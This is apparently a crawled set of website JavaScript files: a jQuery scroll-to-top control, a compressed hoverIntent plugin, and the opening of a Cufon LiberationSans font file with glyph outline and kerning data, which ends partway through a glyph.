============================================================ */

//** jQuery Scroll to Top Control script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.

var scrolltotop={
	//startline: Integer. Number of pixels from top of doc scrollbar is scrolled before showing control
	//scrollto: Keyword (Integer, or "Scroll_to_Element_ID"). How far to scroll document up when control is clicked on (0=top).
	setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]},
	controlHTML: '<img src="images/backgrounds/up.png" class="gotopimg" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol"
	controlattrs: {offsetx:5, offsety:5}, //offset of control relative to right/ bottom of window corner
	anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links

	//compressed code
	state:{isvisible:false,shouldvisible:false},scrollup:function(){if(!this.cssfixedsupport)
	this.$control.css({opacity:0})
	var dest=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto)
	if(typeof dest=="string"&&jQuery('#'+dest).length==1)
	dest=jQuery('#'+dest).offset().top
	else
	dest=0
	this.$body.animate({scrollTop:dest},this.setting.scrollduration);},keepfixed:function(){var $window=jQuery(window)
	var controlx=$window.scrollLeft()+$window.width()-this.$control.width()-this.controlattrs.offsetx
	var controly=$window.scrollTop()+$window.height()-this.$control.height()-this.controlattrs.offsety
	this.$control.css({left:controlx+'px',top:controly+'px'})},togglecontrol:function(){var scrolltop=jQuery(window).scrollTop()
	if(!this.cssfixedsupport)
	this.keepfixed()
	this.state.shouldvisible=(scrolltop>=this.setting.startline)?true:false
	if(this.state.shouldvisible&&!this.state.isvisible){this.$control.stop().animate({opacity:1},this.setting.fadeduration[0])
	this.state.isvisible=true}
	else if(this.state.shouldvisible==false&&this.state.isvisible){this.$control.stop().animate({opacity:0},this.setting.fadeduration[1])
	this.state.isvisible=false}},init:function(){jQuery(document).ready(function($){var mainobj=scrolltotop
	var iebrws=document.all
	mainobj.cssfixedsupport=!iebrws||iebrws&&document.compatMode=="CSS1Compat"&&window.XMLHttpRequest
	mainobj.$body=(window.opera)?(document.compatMode=="CSS1Compat"?$('html'):$('body')):$('html,body')
	mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>').css({position:mainobj.cssfixedsupport?'fixed':'absolute',bottom:mainobj.controlattrs.offsety,right:mainobj.controlattrs.offsetx,opacity:0,cursor:'pointer'}).attr({title:'Scroll Back to Top'}).click(function(){mainobj.scrollup();return false}).appendTo('body')
	if(document.all&&!window.XMLHttpRequest&&mainobj.$control.text()!='')
	mainobj.$control.css({width:mainobj.$control.width()})
	mainobj.togglecontrol()
	$('a[href="'+mainobj.anchorkeyword+'"]').click(function(){mainobj.scrollup()
	return false})
	$(window).bind('scroll resize',function(e){mainobj.togglecontrol()})})}}	
	$(function() { scrolltotop.init() });
	
/* ========================================================== 
	(16) Hover Intent - Compressed File
============================================================ */

(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://imagenes.villarluengo.net/js/LiberationSans.font.js
body_size: 34130
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data `2007 Ascender Corporation. All rights reserved.
 * 
 * Trademark:
 * Liberation is a trademark of Red Hat, Inc. registered in U.S. Patent and
 * Trademark Office and certain other jurisdictions.
 * 
 * Manufacturer:
 * Ascender Corporation
 * 
 * Designer:
 * Steve Matteson
 * 
 * Vendor URL:
 * http://www.ascendercorp.com/
 * 
 * License information:
 * http://www.ascendercorp.com/liberation.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"121,-190r0,23r-64,0r0,167r-32,0r0,-190r96,0","w":131,"k":{"\u044f":4,"\u0441":8,"\u043e":8,"\u043b":8,"\u0437":4,"\u0435":8,"\u0434":16,"\u0430":8,".":44,",":44}},{"d":"18,-231r18,0r0,17r-18,0r0,-17xm54,-231r19,0r0,17r-19,0r0,-17xm91,-231r18,0r0,17r-18,0r0,-17xm127,-231r19,0r0,17r-19,0r0,-17xm164,-231r18,0r0,17r-18,0r0,-17xm200,-231r19,0r0,17r-19,0r0,-17xm0,-197r18,0r0,17r-18,0r0,-17xm36,-197r18,0r0,17r-18,0r0,-17xm73,-197r18,0r0,17r-18,0r0,-17xm109,-197r18,0r0,17r-18,0r0,-17xm146,-197r18,0r0,17r-18,0r0,-17xm182,-197r18,0r0,17r-18,0r0,-17xm18,-163r18,0r0,17r-18,0r0,-17xm54,-163r19,0r0,17r-19,0r0,-17xm91,-163r18,0r0,17r-18,0r0,-17xm127,-163r19,0r0,17r-19,0r0,-17xm164,-163r18,0r0,17r-18,0r0,-17xm200,-163r19,0r0,17r-19,0r0,-17xm0,-129r18,0r0,17r-18,0r0,-17xm36,-129r18,0r0,17r-18,0r0,-17xm73,-129r18,0r0,17r-18,0r0,-17xm109,-129r18,0r0,17r-18,0r0,-17xm146,-129r18,0r0,17r-18,0r0,-17xm182,-129r18,0r0,17r-18,0r0,-17xm18,-95r18,0r0,17r-18,0r0,-17xm54,-95r19,0r0,17r-19,0r0,-17xm91,-95r18,0r0,17r-18,0r0,-17xm127,-95r19,0r0,17r-19,0r0,-17xm164,-95r18,0r0,17r-18,0r0,-17xm200,-95r19,0r0,17r-19,0r0,-17xm0,-61r18,0r0,17r-18,0r0,-17xm73,-61r18,0r0,17r-18,0r0,-17xm109,-61r18,0r0,17r-18,0r0,-17xm146,-61r18,0r0,17r-18,0r0,-17xm182,-61r18,0r0,17r-18,0r0,-17xm36,-61r18,0r0,17r-18,0r0,-17xm200,-27r19,0r0,17r-19,0r0,-17xm164,-27r18,0r0,17r-18,0r0,-17xm127,-27r19,0r0,17r-19,0r0,-17xm91,-27r18,0r0,17r-18,0r0,-17xm54,-27r19,0r0,17r-19,0r0,-17xm18,-27r18,0r0,17r-18,0r0,-17xm0,7r18,0r0,17r-18,0r0,-17xm36,7r18,0r0,17r-18,0r0,-17xm73,7r18,0r0,17r-18,0r0,-17xm109,7r18,0r0,17r-18,0r0,-17xm146,7r18,0r0,17r-18,0r0,-17xm182,7r18,0r0,17r-18,0r0,-17xm200,41r19,0r0,17r-19,0r0,-17xm164,41r18,0r0,17r-18,0r0,-17xm127,41r19,0r0,17r-19,0r0,-17xm91,41r18,0r0,17r-18,0r0,-17xm54,41r19,0r0,17r-19,0r0,-17xm18,41r18,0r0,17r-18,0r0,-17xm0,75r18,0r0,17r-18,0r0,-17xm36,75r18,0r0,17r-18,0r0,-17xm73,75r18,0r0,17r-18,0r0,-17xm109,75r18,0r0,17r-18,0r0,-17xm146,75r18,0r0,17r-18,0r0,-17xm182,75r18,0r0,17r-18,0r0,-17xm0,-265r18,0r0,17r-18,0r0,-17xm36,-265r18,0r0,17r-18,0r0,-17xm73,-265r18,0r0,17r-18,0r0,-17xm109,-265r18,0r0,17r-18,0r0,-17xm146,-265r18,0r0,17r-18,0r0,-17xm182,-265r18,0r0,17r-18,0r0,-17xm18,-299r18,0r0,17r-18,0r0,-17xm54,-299r19,0r0,17r-19,0r0,-17xm91,-299r18,0r0,17r-18,0r0,-17xm127,-299r19,0r0,17r-19,0r0,-17xm164,-299r18,0r0,17r-18,0r0,-17xm200,-299r19,0r0,17r-19,0r0,-17xm237,-231r18,0r0,17r-18,0r0,-17xm219,-197r18,0r0,17r-18,0r0,-17xm237,-163r18,0r0,17r-18,0r0,-17xm219,-129r18,0r0,17r-18,0r0,-17xm237,-95r18,0r0,17r-18,0r0,-17xm219,-61r18,0r0,17r-18,0r0,-17xm237,-27r18,0r0,17r-18,0r0,-17xm219,7r18,0r0,17r-18,0r0,-17xm237,41r18,0r0,17r-18,0r0,-17xm219,75r18,0r0,17r-18,0r0,-17xm219,-265r18,0r0,17r-18,0r0,-17xm237,-299r18,0r0,17r-18,0r0,-17","w":255},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm188,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":240},{"d":"128,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"19,0r0,-28r95,-102r-92,-89r0,-29r176,0r0,28r-138,0r80,78r0,22r-86,93r154,0r0,27r-189,0","w":222,"k":{"\u03c4":17,"\u03c0":17}},{"d":"264,-32r0,32r-23,0r0,-32r-71,0r0,-19r68,-98r26,0r0,97r20,0r0,20r-20,0xm242,-126v-15,26,-33,50,-50,74r49,0xm90,0r-26,0r155,-248r25,0xm86,-176v19,5,35,13,35,36v0,52,-87,57,-104,18v-2,-5,-3,-10,-4,-15r24,-2v2,17,12,24,32,24v18,0,28,-8,28,-26v0,-23,-21,-25,-44,-24r0,-19v21,0,39,-4,40,-24v0,-15,-9,-23,-25,-23v-16,0,-27,8,-28,24r-24,-3v1,-50,101,-56,101,-2v0,21,-12,32,-31,36","w":300},{"d":"111,-209v0,50,-58,54,-76,90r78,0r0,20r-105,0r-1,-18v15,-40,70,-45,80,-90v-1,-15,-9,-25,-26,-24v-17,0,-27,9,-29,25r-23,-2v5,-26,22,-42,53,-42v30,0,49,14,49,41","w":119},{"d":"195,-325v8,67,-111,74,-126,20v-2,-7,-3,-13,-3,-20r29,0v2,22,12,35,35,35v23,0,35,-12,36,-35r29,0xm30,0r0,-248r30,0r-2,211r132,-211r39,0r0,248r-30,0r1,-209r-130,209r-40,0","w":258},{"d":"286,-210r0,215r-216,-108","w":356},{"d":"181,-161v11,16,11,39,14,66v9,87,-81,123,-140,81r-18,21r-29,0r32,-38v-10,-16,-13,-38,-15,-64v-8,-91,81,-121,141,-83r16,-18r30,0xm109,-20v57,4,58,-63,49,-114r-85,99v7,11,20,15,36,15xm111,-170v-56,-3,-57,65,-48,113r85,-99v-8,-10,-20,-13,-37,-14","w":219},{"d":"161,17v1,27,0,47,-14,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r34,0xm143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"94,-120v-9,3,-20,7,-31,7r0,113r-33,0r0,-248r33,0r0,109v41,-1,47,-27,65,-55r36,-54r35,0v-23,32,-58,90,-81,112r90,136r-39,0","w":209,"k":{"\u0424":12,"\u0423":-4,"\u0421":4,"\u041e":4,"\u0417":4}},{"d":"220,-194v63,1,86,42,84,106r-134,0v0,40,13,67,51,68v27,1,43,-12,50,-29r28,8v-11,29,-37,44,-78,45v-38,0,-62,-16,-74,-46v-14,27,-36,45,-76,46v-37,0,-59,-20,-59,-57v-1,-64,63,-63,126,-63v3,-35,-8,-55,-41,-54v-25,0,-41,8,-44,31r-33,-3v1,-59,111,-68,139,-27v13,-16,34,-24,61,-25xm78,-20v42,-2,63,-28,60,-74v-43,2,-94,-4,-94,41v0,20,13,33,34,33xm271,-113v7,-60,-75,-77,-95,-28v-3,7,-5,17,-5,28r100,0xm134,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":320},{"d":"160,-315v12,16,30,27,40,46v-30,3,-38,-16,-57,-24v-20,8,-29,27,-60,24v10,-20,29,-29,42,-46r35,0xm143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0xm104,-231r0,-30r32,0r0,30r-32,0xm71,49v24,4,33,-6,33,-30r0,-209r32,0r0,214v2,40,-23,58,-65,49r0,-24","w":159},{"d":"108,-28v-47,0,-79,-33,-79,-80v0,-47,31,-79,79,-79v48,0,80,31,80,79v0,49,-33,80,-80,80xm108,-172v-38,0,-64,26,-64,64v0,39,25,64,64,64v39,0,65,-25,65,-64v0,-39,-26,-64,-65,-64","w":217},{"d":"30,0r0,-248r33,0r0,221r125,0r0,27r-158,0xm109,-121r0,-30r32,0r0,30r-32,0"},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29","w":119,"k":{"\u2019":-13,".":20,",":20}},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm76,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"109,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"112,-120r0,70r-26,0r0,-70r-75,0r0,-25r75,0r0,-69r26,0r0,69r74,0r0,25r-74,0xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"24,0r0,-261r32,0r0,261r-32,0xm84,-121r0,-30r32,0r0,30r-32,0","w":120},{"d":"45,-52v0,51,76,30,90,4r19,17v-26,44,-145,54,-142,-21v1,-29,19,-44,47,-47v-24,-4,-41,-17,-41,-44v0,-64,108,-64,131,-18r-23,15v-11,-27,-76,-37,-76,4v0,30,32,30,63,31r0,23v-34,0,-68,2,-68,36","w":160},{"d":"127,-158v59,-18,151,-21,151,53r0,105r-33,0v-6,-58,23,-146,-46,-142v-25,2,-51,4,-72,9r0,133r-34,0r0,-220r-85,0r0,-28r212,0r0,28r-93,0r0,62","w":307},{"d":"198,-143v74,-2,147,-2,147,70v0,85,-97,74,-181,73r0,-115r-101,0r0,115r-33,0r0,-248r33,0r0,105r101,0r0,-105r34,0r0,105xm198,-27v52,0,113,9,113,-45v0,-52,-61,-44,-113,-44r0,89","w":363,"k":{"\u2019":24}},{"d":"5,-191v65,-17,68,57,94,96r46,-95r33,0r-65,122r72,143r-34,0r-56,-117r-58,117r-33,0r77,-145v-18,-32,-31,-69,-53,-97v-4,-3,-12,-2,-17,-1","w":188,"k":{"\u03ce":10,"\u03cc":10,"\u03c9":10,"\u03c6":10,"\u03c3":10,"\u03c2":10,"\u03bf":10,"\u03b6":10,"\u03b4":10,"\u03b1":10,"\u03ac":10}},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm148,-217r-96,0r0,-23r96,0r0,23"},{"d":"297,-111r0,-109r-44,109r-19,0r-42,-109r0,109r-23,0r0,-137r34,0r42,107r42,-107r32,0r0,137r-22,0xm101,-228r0,117r-23,0r0,-117r-45,0r0,-20r114,0r0,20r-46,0","w":360},{"d":"190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"140,-139v13,36,65,36,65,87v0,58,-68,64,-113,47r0,-29v22,14,87,23,83,-17v-4,-47,-80,-39,-61,-102v7,-22,36,-25,36,-53v0,-21,-19,-30,-43,-30v-36,0,-51,20,-50,57r0,179r-32,0r0,-181v0,-54,29,-79,82,-80v41,0,71,15,73,52v3,39,-32,43,-40,70","w":219},{"d":"146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200xm109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174","w":255},{"d":"138,0r-27,0r-57,-167v3,53,2,111,2,167r-31,0r0,-190r49,0v16,56,39,106,51,166v11,-61,34,-110,50,-166r48,0r0,190r-31,0r2,-168","w":247,"k":{"\u0443":-4,"\u0437":4,"\u0431":4}},{"d":"158,-156r-14,65r45,0r0,19r-49,0r-16,72r-19,0r15,-72r-64,0r-15,72r-19,0r15,-72r-35,0r0,-19r39,0r14,-65r-44,0r0,-19r48,0r15,-71r20,0r-16,71r64,0r16,-71r19,0r-16,71r37,0r0,19r-40,0xm75,-156r-14,65r63,0r14,-65r-63,0"},{"d":"277,0r0,-38r34,0r0,38r-34,0xm163,0r0,-38r34,0r0,38r-34,0xm49,0r0,-38r34,0r0,38r-34,0","w":360},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0xm30,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":79},{"d":"115,-194v55,1,70,41,70,98v0,57,-16,98,-70,100v-31,0,-49,-13,-60,-34r1,105r-32,0r-1,-265r31,0r2,30v10,-21,28,-34,59,-34xm107,-20v40,0,45,-34,45,-75v0,-41,-6,-73,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73","k":{"\u044f":4,"\u0447":8,"\u0445":4,"\u0443":4,"\u0442":8,"\u043b":12,"\u0437":4,"\u0434":8}},{"d":"117,-194v44,0,60,24,60,67r0,202r-32,0r0,-196v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0v-2,-63,6,-137,-6,-190r30,0v3,10,4,22,7,32v11,-22,29,-35,61,-36xm104,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57"},{"d":"34,0r0,-190r32,0r0,190r-32,0xm60,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":100},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm119,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"0,-79r0,-24r360,0r0,24r-360,0","w":360},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75","k":{"\u0447":8,"\u0445":4,"\u0443":4,"\u0442":8,"\u043b":8,"\u0437":4,"\u0436":4,"\u0434":8}},{"d":"64,-156v23,0,44,21,43,44v-1,27,-18,44,-43,44v-23,0,-44,-17,-44,-44v0,-24,21,-44,44,-44xm64,-82v16,0,30,-14,30,-30v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,16,14,30,30,30","w":127},{"d":"188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":194,"k":{"\u2014":8,"\u044f":24,"\u044e":20,"\u044c":20,"\u044b":20,"\u0443":24,"\u0440":20,"\u043e":24,"\u043d":20,"\u043c":20,"\u043b":20,"\u0438":20,"\u0435":24,"\u0434":24,"\u0432":20,"\u0430":20,"\u042f":12,"\u0421":16,"\u041e":20,"\u041c":8,"\u041b":20,"\u0417":8,"\u0414":24,"\u0410":24,"\u00bb":24,"\u00ab":24,".":44,",":44}},{"d":"34,0r0,-190r32,0r0,190r-32,0xm12,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0","w":100},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240,"k":{"\u0443":8,"\u043e":4,"\u042d":12,"\u0424":12,"\u0421":12,"\u041e":12,"\u0417":8}},{"d":"57,-249v67,-34,121,21,110,101v-10,75,-23,153,-99,153v-40,0,-58,-27,-58,-68v0,-58,22,-110,81,-113v25,-1,35,16,44,32v13,-65,-29,-117,-84,-79xm43,-63v-3,33,28,59,52,35v20,-20,32,-55,36,-92v-5,-18,-14,-35,-35,-35v-42,0,-48,50,-53,92","w":177},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73xm58,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm107,-283r0,-30r32,0r0,30r-32,0","w":240},{"d":"63,-203v79,-2,158,-5,158,74v0,77,-76,82,-158,77r0,52r-33,0r0,-248r33,0r0,45xm63,-77v58,0,124,9,124,-51v0,-59,-66,-50,-124,-50r0,101","w":240},{"d":"23,-257v46,-16,66,21,79,56r75,201r-34,0r-47,-139v-18,48,-40,93,-61,139r-33,0r79,-170v-12,-25,-14,-73,-52,-64","w":180,"k":{"\u03ce":5,"\u03cd":9,"\u03cc":5,"\u03c9":5,"\u03c6":7,"\u03c5":9,"\u03c3":5,"\u03c2":8,"\u03bf":5,"\u03be":5,"\u03b4":5,"\u03b1":5,"\u03ac":5}},{"d":"173,-56v0,67,-81,56,-148,56r0,-190r32,0r0,80v58,-2,117,-2,116,54xm139,-56v0,-39,-44,-31,-82,-32r0,66v39,0,82,6,82,-34","w":187,"k":{"\u0447":24,"\u0442":28}},{"d":"118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm120,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51"},{"d":"106,-162v-70,0,-44,96,-49,162r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0v0,20,-4,43,-1,61v12,-21,28,-36,61,-36v93,0,53,129,60,211v4,40,-23,58,-65,49r0,-24v23,5,33,-6,33,-30r0,-133v2,-32,-8,-49,-39,-48"},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm148,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":259},{"d":"154,-217v63,-1,99,29,99,88v0,59,-35,93,-99,91r0,40r-34,0r0,-40v-64,1,-99,-31,-99,-91v0,-60,36,-90,99,-88r0,-32r34,0r0,32xm154,-62v44,0,65,-24,65,-67v0,-43,-22,-64,-65,-64r0,131xm120,-193v-43,-1,-67,20,-66,64v0,43,22,67,66,67r0,-131","w":273,"k":{"\u043b":12,"\u042f":12,"\u0427":8,"\u0423":16,"\u0422":20,"\u041b":12,"\u0414":12,"\u0410":8}},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-190r32,0r0,92r83,-92r37,0r-77,82r82,108r-38,0","w":180,"k":{"\u03ce":4,"\u03cc":4,"\u03c9":4,"\u03c6":4,"\u03c3":4,"\u03c2":4,"\u03bf":4,"\u03be":4,"\u03b8":4,"\u03b6":4,"\u03b4":4,"\u03b1":4,"\u03ac":4}},{"d":"13,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":119},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"\u2014":8,"\u044f":20,"\u044e":16,"\u044c":16,"\u044b":16,"\u0449":16,"\u0445":16,"\u0443":20,"\u0441":20,"\u0440":20,"\u043f":16,"\u043e":28,"\u043c":16,"\u043b":16,"\u043a":16,"\u0438":16,"\u0435":20,"\u0432":16,"\u0430":16,"\u042f":8,"\u0424":12,"\u041e":16,"\u041b":8,"\u0417":4,"\u0416":-4,"\u0414":12,"\u0410":12,"\u00bb":16,"\u00ab":16,".":40,",":40}},{"d":"68,-36v1,33,-1,63,-14,82r-22,0v9,-13,17,-26,17,-46r-16,0r0,-36r35,0xm33,-154r0,-36r35,0r0,36r-35,0","w":100},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-190r32,0r0,92r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"57,-211v-6,-1,-16,3,-13,-6r12,-64r33,0v-6,28,-23,45,-32,70xm5,-216r0,-31r26,0r0,31r-26,0xm88,-216r0,-31r26,0r0,31r-26,0","w":119},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240,"k":{"\u0441":4,"\u0417":8}},{"d":"143,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"-5,77r0,-23r209,0r0,23r-209,0xm-5,39r0,-23r209,0r0,23r-209,0","w":198},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155xm131,-326v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm107,-284v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23","w":259},{"d":"175,-194v59,1,80,36,80,99v0,62,-25,99,-81,99v-54,0,-76,-36,-78,-91r-39,0r0,87r-32,0r0,-190r32,0r0,80r39,0v4,-56,30,-84,79,-84xm174,-20v42,1,48,-34,48,-75v0,-42,-6,-75,-46,-75v-41,-1,-47,34,-47,75v0,41,6,74,45,75","w":270,"k":{"\u0447":8,"\u0445":4,"\u0442":8,"\u043c":4,"\u043b":8,"\u0436":4,"\u0434":8}},{"d":"141,0r-51,-78r-52,78r-34,0r68,-98r-65,-92r35,0r48,74r47,-74r35,0r-64,92r68,98r-35,0","w":180,"k":{"\u0447":8,"\u0444":4,"\u0442":4,"\u0441":4,"\u043e":4,"\u0437":4,"\u0435":4,"\u0431":4,"\u0430":4}},{"d":"101,-21v69,0,42,-103,47,-169r32,0r1,190r-29,0v-2,-10,0,-24,-3,-33v-7,37,-74,51,-93,15r0,87r-32,0r0,-259r32,0v7,65,-25,169,45,169","w":207},{"d":"184,-210v59,0,106,44,107,107v2,58,-49,108,-107,108v-58,0,-109,-50,-108,-108v1,-63,49,-107,108,-107xm184,-11v49,0,91,-43,91,-92v0,-49,-41,-92,-91,-92v-50,0,-92,43,-92,92v0,49,43,92,92,92xm143,-139v7,0,13,7,13,14v0,7,-6,14,-13,14v-7,1,-14,-7,-14,-14v0,-7,7,-15,14,-14xm225,-139v7,0,13,7,13,14v0,7,-6,14,-13,14v-7,1,-14,-7,-14,-14v0,-7,7,-15,14,-14xm144,-74v16,32,63,32,79,0r10,6v-18,46,-83,40,-99,0","w":367},{"d":"56,-190r-2,153r88,-153r34,0r0,190r-30,0r2,-153r-89,153r-34,0r0,-190r31,0","w":201},{"d":"143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v